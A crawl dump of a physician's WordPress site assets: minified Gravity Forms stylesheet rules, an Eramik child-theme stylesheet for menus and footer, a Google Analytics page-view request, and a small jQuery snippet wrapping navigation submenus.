td.gfield_list_icons{min-width:45px!important;padding:0}.gfield_icon_disabled{cursor:default!important;opacity:.5}.gform_wrapper .ginput_price{opacity:.66}.gform_wrapper span.ginput_total{font-size:1.15em;color:#5a0}.gform_wrapper span.ginput_product_price{font-weight:700}.gform_wrapper span.ginput_quantity_label{margin-left:15px;margin-right:3px}.gform_wrapper input.ginput_quantity{width:50px}.gform_wrapper .gfield_password_strength{text-align:center;padding:3px 5px;width:200px;background-color:#eee;border:1px solid #ddd}.gform_wrapper .gfield_password_strength.bad{background-color:#FFB78C;border-color:#FF853C}.gform_wrapper .gfield_password_strength.good{background-color:#FFEC8b;border-color:#FC0}.gform_wrapper .gfield_password_strength.short,.gform_wrapper .gfield_password_strength.mismatch{background-color:#FFA0A0;border-color:#f04040}.gform_wrapper .gfield_password_strength.strong{background-color:#C3FF88;border-color:#8DFF1C}.l-content .gform_wrapper .gfield_html ul{list-style-type:disc!important;margin-bottom:20px!important;margin-left:35px!important}.l-content .gform_wrapper .gfield_html ul li{margin-bottom:6px!important;padding:0 0 0 2px!important}.l-content .gform_wrapper .gfield_html ul>li ul,.l-content .gform_wrapper .gfield_html ol>li ul{margin-bottom:6px!important;margin-top:6px!important}.gform_wrapper .top_label li.gfield.gf_inline{float:none!important;display:inline-block;vertical-align:top;width:auto!important;margin-right:20px}.gform_wrapper .top_label li.gfield.gf_inline input[type=text].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=url].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=email].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=tel].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=number].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=password].large{width:25em!important}.gform_wrapper .top_label li.gfield.gf_inline input[type=text].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=url].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=email].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=tel].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=number].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=password].medium{width:18em!important}.gform_wrapper .top_label li.gfield.gf_inline input[type=text].datepicker.medium{width:7em!important}.gform_wrapper .top_label li.gfield.gf_inline input[type=text].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=url].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=email].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=tel].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=number].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=password].small{width:5em!important}.gform_wrapper .top_label li.gfield.gf_inline select{width:auto!important}.gform_wrapper .top_label li.gfield.gf_inline div.gfield_date_day input[type=text],.gform_wrapper .top_label li.gfield.gf_inline div.gfield_date_month input[type=text],.gform_wrapper .top_label li.gfield.gf_inline div.gfield_time_hour input[type=text],.gform_wrapper .top_label li.gfield.gf_inline div.gfield_time_minute input[type=text]{width:70%!important}.gform_wrapper .top_label li.gfield.gf_inline div.gfield_date_year input[type=text]{width:80%!important}.gform_wrapper .top_label li.gfield.gf_inline div.gfield_time_ampm{width:auto}.gform_wrapper li.gf_inline div.ginput_container{white-space:nowrap!important}.gform_wrapper .top_label li.gfield.gf_left_half{width:49%}.gform_wrapper .top_label li.gfield.gf_right_half{width:49%}.gform_wrapper .top_label li.gfield.gfield_error.gf_left_half,.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{width:46%}.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{margin-right:1%}.gform_wrapper .top_label li.gfield.gf_left_half{float:left;clear:left!important}.gform_wrapper .top_label li.gfield.gf_right_half{float:right;clear:right!important}.gform_wrapper .top_label li.gfield.gf_left_half input.medium,.gform_wrapper .top_label li.gfield.gf_left_half input.large,.gform_wrapper .top_label li.gfield.gf_left_half select.medium,.gform_wrapper .top_label li.gfield.gf_left_half select.large,.gform_wrapper .top_label li.gfield.gf_right_half input.medium,.gform_wrapper .top_label li.gfield.gf_right_half input.large,.gform_wrapper .top_label li.gfield.gf_right_half select.medium,.gform_wrapper .top_label li.gfield.gf_right_half select.large{width:100%}.gform_wrapper .top_label li.gfield.gf_left_half input.small,.gform_wrapper .top_label li.gfield.gf_right_half input.small{width:35%}.gform_wrapper .top_label li.gfield.gf_left_half+li.gfield,.gform_wrapper .top_label li.gfield.gf_right_half+li.gfield,.gform_wrapper .top_label li.gfield.gf_left_half+.gform_footer,.gform_wrapper .top_label li.gfield.gf_right_half+.gform_footer{clear:both}.gform_wrapper .top_label li.gfield.gf_left_third,.gform_wrapper .top_label li.gfield.gf_middle_third,.gform_wrapper .top_label li.gfield.gf_right_third{width:32%}.gform_wrapper .top_label li.gfield.gfield_error.gf_right_third{margin-right:1%}.gform_wrapper .top_label li.gfield.gf_left_third{float:left;clear:left!important}.gform_wrapper .top_label li.gfield.gf_middle_third{float:left;margin-left:2%!important;clear:none!important}.gform_wrapper .top_label li.gfield.gfield_error.gf_middle_third{margin-left:3%}.gform_wrapper .top_label li.gfield.gf_right_third{float:right;clear:right!important}.gform_wrapper .top_label li.gfield.gf_left_third input.medium,.gform_wrapper .top_label li.gfield.gf_left_third input.large,.gform_wrapper .top_label li.gfield.gf_left_third select.medium,.gform_wrapper .top_label li.gfield.gf_left_third select.large,.gform_wrapper .top_label li.gfield.gf_middle_third input.medium,.gform_wrapper .top_label li.gfield.gf_middle_third input.large,.gform_wrapper .top_label li.gfield.gf_middle_third select.medium,.gform_wrapper .top_label li.gfield.gf_middle_third select.large,.gform_wrapper .top_label li.gfield.gf_right_third input.medium,.gform_wrapper .top_label li.gfield.gf_right_third input.large,.gform_wrapper .top_label li.gfield.gf_right_third select.medium,.gform_wrapper .top_label li.gfield.gf_right_third select.large{width:100%}.gform_wrapper .top_label li.gfield.gf_left_third+li.gfield,.gform_wrapper .top_label li.gfield.gf_middle_third+li.gfield,.gform_wrapper .top_label li.gfield.gf_right_third+li.gfield,.gform_wrapper .top_label li.gfield.gf_left_third+.gform_footer,.gform_wrapper .top_label li.gfield.gf_middle_third+.gform_footer,.gform_wrapper .top_label li.gfield.gf_right_third+.gform_footer{clear:both}.gform_wrapper li.gfield.gf_list_2col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_2col ul.gfield_radio li,.gform_wrapper li.gfield.gf_2col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_2col ul.gfield_radio li{float:left;width:50%}.gform_wrapper li.gfield.gf_list_3col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_3col ul.gfield_radio li,.gform_wrapper li.gfield.gf_3col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_3col ul.gfield_radio li{float:left;width:33%}.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio li{float:left;width:25%}.gform_wrapper li.gfield.gf_list_5col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_5col ul.gfield_radio li{float:left;width:20%}.gform_wrapper li.gfield.gf_list_2col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_2col ul.gfield_radio,.gform_wrapper li.gfield.gf_list_3col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_3col ul.gfield_radio,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio,.gform_wrapper li.gfield.gf_list_5col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_5col ul.gfield_radio,.gform_wrapper li.gfield.gf_2col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_2col ul.gfield_radio,.gform_wrapper li.gfield.gf_3col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_3col ul.gfield_radio{overflow:hidden}.gform_wrapper li.gfield.gf_list_height_25 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_25 ul.gfield_radio li{height:25px}.gform_wrapper li.gfield.gf_list_height_50 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_50 ul.gfield_radio li{height:50px}.gform_wrapper li.gfield.gf_list_height_75 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_75 ul.gfield_radio li{height:75px}.gform_wrapper li.gfield.gf_list_height_100 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_100 ul.gfield_radio li{height:100px}.gform_wrapper li.gfield.gf_list_height_125 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_125 ul.gfield_radio li{height:125px}.gform_wrapper li.gfield.gf_list_height_150 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_150 ul.gfield_radio li{height:150px}.gform_wrapper li.gf_list_inline ul.gfield_checkbox li,.gform_wrapper li.gf_list_inline ul.gfield_radio li{display:inline-block;width:auto!important;float:none!important;margin:0 15px 15px 0}.gform_wrapper li.gsection.gf_scroll_text{height:180px;overflow:auto;padding:20px;margin-bottom:16px!important;border-width:1px;border-style:solid}.gform_wrapper li.gf_hide_ampm div.gfield_time_ampm,.gform_wrapper li.gf_hide_charleft div.charleft{display:none!important}.gform_wrapper li.gfield_creditcard_warning{margin-bottom:16px!important;padding:30px 30px 20px!important;border:2px solid;border-radius:10px;max-width:540px}.gform_wrapper div.gfield_creditcard_warning_message{padding:10px 20px;margin-bottom:16px;background-color:red;color:#fff}.gform_wrapper .ginput_complex .ginput_full{margin-bottom:6px}.gform_wrapper .ginput_complex .ginput_cardinfo_left{float:left;margin-bottom:6px;margin-right:6px}.gform_wrapper .ginput_complex .ginput_cardinfo_right{float:right;margin-bottom:6px}.gform_wrapper .ginput_complex .ginput_cardinfo_left label,.gform_wrapper .ginput_complex .ginput_cardinfo_right label{white-space:nowrap!important}.gform_wrapper .ginput_complex select.ginput_card_expiration,.gform_wrapper .ginput_complex select.ginput_card_expiration{display:inline-block;width:100px!important}.gform_wrapper .ginput_complex select.ginput_card_expiration_month{margin-right:10px}.gform_wrapper .ginput_complex input.ginput_card_security_code{width:50px}.gform_wrapper .ginput_complex span.ginput_card_security_code_icon{display:none}.gform_wrapper .ginput_complex input.ginput_card_security_code~label{display:inline-block;vertical-align:top;margin:8px 0 0 10px}.gform_wrapper .gform_card_icon_container{margin-bottom:10px;overflow:hidden}.gform_wrapper div.gform_card_icon{float:left;margin-right:5px;font-size:0;text-align:center;height:30px;width:42px;opacity:.33}.gform_wrapper div.gform_card_icon.gform_card_icon_selected{opacity:1}.gform_wrapper div.gform_card_icon.gform_card_icon_visa:before{content:'\f1f0';font:32px/1 FontAwesome}.gform_wrapper div.gform_card_icon.gform_card_icon_mastercard:before{content:'\f1f1';font:32px/1 FontAwesome}.gform_wrapper div.gform_card_icon.gform_card_icon_amex:before{content:'\f1f3';font:32px/1 FontAwesome}.gform_wrapper div.gform_card_icon.gform_card_icon_discover:before{content:'\f1f2';font:32px/1 FontAwesome}.gform_wrapper div.gform_card_icon.gform_card_icon_maestro:before{content:'\f09d';font:32px/1 FontAwesome}.gform_wrapper div.gform_card_icon.gform_card_icon_jcb:before{content:'\f09d';font:32px/1 FontAwesome}.gform_save_link{margin-left:10px}.form_saved_message{margin:30px 0;padding:25px 30px 20px;text-align:left;border:2px solid}.form_saved_message a{word-wrap:break-word}.form_saved_message br+br{display:none}.form_saved_message .form_saved_message_emailform{margin-top:20px}.form_saved_message .form_saved_message_emailform input[type=text]{margin:0 10px 10px 0;max-width:400px}.form_saved_message .form_saved_message_emailform input[type=submit]{margin:0 0 10px}.gform_wrapper .chosen-container{position:relative;font-size:14px;user-select:none;width:auto!important}.gform_wrapper .chosen-container-single .chosen-single{display:block;position:relative;overflow:hidden;padding:8px 12px;height:40px;line-height:24px;white-space:nowrap;cursor:pointer;border-radius:5px;border:none!important;box-shadow:0 0 0 2px transparent,0 1px 0 rgba(0,0,0,.08) inset}.gform_wrapper .chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:30px;text-overflow:ellipsis;white-space:nowrap}.gform_wrapper .chosen-container-single .chosen-single div{position:absolute;top:0;right:0;text-align:center;font-size:13px;font-family:fontawesome;line-height:40px;width:40px;height:100%}.gform_wrapper .chosen-container-single .chosen-single div:before{content:'\f078';vertical-align:top}.gform_wrapper .chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1111;width:100%;box-shadow:0 8px 15px rgba(0,0,0,.1)}.gform_wrapper .chosen-container.chosen-with-drop .chosen-drop{left:0}.gform_wrapper .chosen-container-single .chosen-search{white-space:nowrap;padding:10px}.gform_wrapper .chosen-container-single .chosen-search input[type=text]{padding:4px 8px;height:30px;border-radius:0}.gform_wrapper .chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px}.gform_wrapper .chosen-container .chosen-results{position:relative;overflow-x:hidden;overflow-y:auto;margin:0;padding:0;max-height:240px;-webkit-overflow-scrolling:touch}.gform_wrapper .chosen-container .chosen-results li{display:none;margin:0;padding:5px 10px;list-style:none;line-height:16px;-webkit-touch-callout:none}.gform_wrapper .chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.gform_wrapper .chosen-container .chosen-results li.disabled-result{display:list-item;cursor:default;opacity:.33}.gform_wrapper .chosen-container .chosen-results li.highlighted{color:#fff}.gform_wrapper .chosen-container .chosen-results li.no-results{display:list-item;padding-bottom:10px}.gform_wrapper .chosen-container .chosen-results li.group-result{display:list-item;font-weight:700;cursor:default}.gform_wrapper .chosen-container .chosen-results li.group-option{padding-left:15px}.gform_wrapper .chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.gform_wrapper .chosen-container-multi .chosen-choices{position:relative;overflow:hidden;height:auto!important;border-radius:5px;box-shadow:0 0 0 2px transparent,0 1px 0 rgba(0,0,0,.08) inset;cursor:text}.gform_wrapper .chosen-container-multi .chosen-choices li{float:left;list-style:none}.gform_wrapper .chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.gform_wrapper .chosen-container-multi .chosen-choices li.search-field input[type=text]{background:transparent!important;box-shadow:none;border-radius:0;padding:0;margin-left:12px;opacity:.5;transition:none}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice{position:relative;cursor:default;margin:6px 0 0 6px!important;padding:4px 28px 4px 8px;line-height:20px;border-radius:2px;box-shadow:0 1px 0 rgba(0,0,0,.15)}.gform_wrapper .chosen-container-multi .chosen-choices .search-choice-close{display:block;position:absolute;top:0;right:0;text-align:center;font-family:fontawesome;line-height:28px;height:28px;width:28px;border:none!important;cursor:pointer;color:inherit;opacity:.5}.gform_wrapper .chosen-container-multi .chosen-choices .search-choice-close:hover{opacity:1}.gform_wrapper .chosen-container-multi .chosen-choices .search-choice-close:before{content:'\f00d';vertical-align:top}.gform_wrapper .chosen-container-multi .chosen-drop .result-selected{display:list-item;cursor:default;opacity:.33}.gform_wrapper .chosen-disabled{opacity:0.33!important;cursor:default}.gform_wrapper .chosen-disabled .chosen-single,.gform_wrapper .chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default}@media only screen and (max-width:479px){.gform_wrapper .top_label input.small,.gform_wrapper .top_label select.small,.gform_wrapper .top_label input.medium,.gform_wrapper .top_label select.medium,.gform_wrapper .top_label li.gfield.gf_inline,.gform_wrapper .top_label li.gfield.gf_inline input[type=text].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=url].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=email].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=tel].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=number].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=password].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=text].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=url].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=email].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=tel].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=number].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=password].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=text].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=url].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=email].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=tel].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=number].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=password].large,.gform_wrapper .top_label li.gfield.gf_left_half,.gform_wrapper .top_label li.gfield.gf_right_half,.gform_wrapper .top_label li.gfield.gf_left_third,.gform_wrapper .top_label li.gfield.gf_middle_third,.gform_wrapper .top_label li.gfield.gf_right_third,.gform_wrapper li.gfield.gf_list_2col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_2col ul.gfield_radio li,.gform_wrapper li.gfield.gf_2col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_2col ul.gfield_radio li,.gform_wrapper li.gfield.gf_list_3col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_3col ul.gfield_radio li,.gform_wrapper li.gfield.gf_3col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_3col ul.gfield_radio li,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio li,.gform_wrapper li.gfield.gf_list_5col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_5col ul.gfield_radio li,.gform_wrapper .ginput_complex span{float:none;width:100%!important;margin-left:0!important;margin-right:0!important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://aaronkosinsmd.com/wp-content/themes/Eramik-child/style.css?ver=3.8.2
body_size: 1050
content:
/*
Theme Name: Eramik Child
Template: Eramik
Version: 1.0
Author:	Eramik
Theme URI: http://onlinehostgeek.com/
Author URI: http://onlinehostgeek.com/
*/

/*
#Header
  ##Menu
#Content
#Footer
#Responsive
*/

/* #Header */
/* ##Menu */
/* For Desktop Only */
@media ( min-width:901px ) {
	header.l-header .at_bottom {
		position: relative;
		border-top:1px solid #eeeeee;
	}
	header.l-header .at_bottom:after {
		position:absolute;
		left: 0;
		bottom:-10px;
		content: " ";
		display:block;
		width:100%;
		height: 10px;
		background-image:url('images/silver-border.png');
		background-repeat: no-repeat;
		background-position: bottom;
	}
	header.l-header .menu-item-has-children .w-nav-arrow {
		display: none !important;
	}
	header.l-header .at_bottom .l-subheader-h,
	header.l-header .at_bottom ul.level_1,
	header.l-header .at_bottom ul.level_1 li {
		position: static !important;
	}

	header.l-header .at_bottom ul .level_1 {
		font-family: "Open Sans", sans-serif !important;
		text-transform: uppercase;
	}
	header.l-header .at_bottom ul.level_2 {
		overflow: visible;
	}
	header.l-header .menu-item-has-children .level_2_wrap {
		display: none;
		padding:20px 0 30px;
		z-index: 9999;
		position: absolute;
		left:0px;
		top:50px;
		width:100%;
		vertical-align: middle;
		background-image:url('images/silver-border.png');
		border-bottom:5px solid #fff;
		box-shadow: 0 5px 5px rgba(0,0,0,0.2);
	}
	header.l-header .menu-item-has-children:hover .level_2_wrap {
		display: block !important;
	}

	header.l-header .at_bottom ul.level_2 {
		display:block !important;
		opacity: 1 !important;
		box-shadow: none !important;
		position: relative !important;
		width:100% !important;
		max-width:1200px !important;
		margin:0 auto;
		white-space: normal !important; 
		text-align: center !important;
		background:none !important;
	}

	header.l-header #menu-item-2324 ul.level_2:after {
		content: " ";
		display: block;
		background:url('images/level_2_border.png') no-repeat;
		position: absolute;
		width:9px;
		height:223px;
		top: -1px;
		left: 416px;
	}
	header.l-header #menu-item-2324 ul.level_2:before {
		content: "images/level_2_border.png";
		display: block;
		background:url('') no-repeat;
		position: absolute;
		width:9px;
		height:223px;
		top: -1px;
		right: 444px;
	}

	header.l-header .at_bottom ul.level_2 li {
		display:inline-block;
		margin-top:5px;
		width:33%;
		max-width:330px;
		vertical-align: top;
	}
	header.l-header .at_bottom ul.level_2 li a {
		color:#232020;
		font-size:18px !important;
		margin-top:0px;
		overflow:visible !important;
		white-space:normal !important;
		text-align:left;
	}
	header.l-header .at_bottom .level_3 {
		display: block !important;
		opacity: 1 !important;
		position: static !important;
		background:none !important;
		box-shadow: none !important;
	}
	header.l-header .at_bottom .level_3 li {
		width:100% !important;
		max-width:280px !important;
	}
	header.l-header .at_bottom ul.level_2 .level_3 li a {
		font-size:12px !important;
		margin:0 !important;
		padding:0 0 0 30px;
	}
	header.l-header .at_bottom ul.level_2 .level_3 li a:after{
		content: " ";
		display:block;
		height:1px;
		border-bottom: 1px solid rgba(0,0,0,0.2);
		width:100%;
	}
	/* About Menu */
	header.l-header .at_bottom .about-us a {
		text-align: center !important; 
	}

	header.l-header .top-contact {
		text-align:right;
	}
	header.l-header .top-contact h3 {
		margin:0;
	}
	header.l-header .w-socials-item-link {
		background-color: #292929;
		color:#fff !important;
		border-radius: 20px;
		margin-right:5px;
	}
}

.opened .w-nav-list:not(.level_1) {
	display:block !important;
}


/* #Content */
[id^="interactive-banner-1-wrap"] h2 {
	color:#fff !important;
	position: absolute;
	width:100%;
	left: 0;
	top:30% !important;
	padding:0 20px !important; 
}
[id^="interactive-banner-1-wrap"] h2:before {
	display: block;
	content: " ";
	background:url('images/fancy-white-top.png') no-repeat center;
	width:100%;
	height:28px;
}
[id^="interactive-banner-1-wrap"] h2:after {
	display: block;
	content: " ";
	background:url('images/fancy-white-bottom.png') no-repeat center;
	width:100%;
	height:28px;
}

/* #Footer */
footer.l-footer {
	border-top:10px solid #ececec;
	background:url('images/white-background1-compressor(1).jpg');
	background-size:contain;
}
footer.l-footer .at_top,
footer.l-footer .at_bottom {
	background:none !important;
}
footer.l-footer .widget_nav_menu ul li {
    margin-bottom: 10px !important;
}
footer.l-footer .contact-info img {
	border:5px solid #989898;
}
footer.l-footer .contact-info h3 {
	margin-bottom:0;
}
footer.l-footer .contact-info h4 {
	margin:0 0 10px;
	font-size:18px;
}
footer.l-footer .w-socials a {
	color:#fff !important;
} 

#sb_instagram.sbi_col_6 #sbi_images .sbi_item { width: 100% !important; }

/* Larger than mobile */
@media (min-width: 400px) {}

/* Larger than phablet */
@media (min-width: 550px) {}

/* Larger than tablet */
@media (min-width: 750px) {}

/* Larger than desktop */
@media (min-width: 1000px) {}

/* Larger than Desktop HD */
@media (min-width: 1200px) {}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=961703781&t=pageview&_s=1&dl=https%3A%2F%2Faaronkosinsmd.com%2F2016%2F05%2F&ul=en-us%40posix&dt=May%202016%20-%20Aaron%20Kosins%2C%20MD&sr=1280x720&vp=1280x720&_u=YCDAgAABAAAAAC~&jid=642240181&gjid=167351746&cid=570918362.1769193831&tid=UA-45284809-1&_gid=1792340312.1769193835&_slc=1&gtm=45He61m0n71MVP5SQv71475618za200zd71475618&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938466~115938469~116682875~116988315~117041588~117223558&z=1301156390
body_size: -567
content:
2,cG-3023MR9F2L

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aaronkosinsmd.com/wp-content/themes/Eramik-child/js/scripts.js?ver=6.5.7
body_size: -353
content:
jQuery(document).ready(function($){
	$('.w-nav-list ul.level_2').wrap('<div class="level_2_wrap"></div>');
});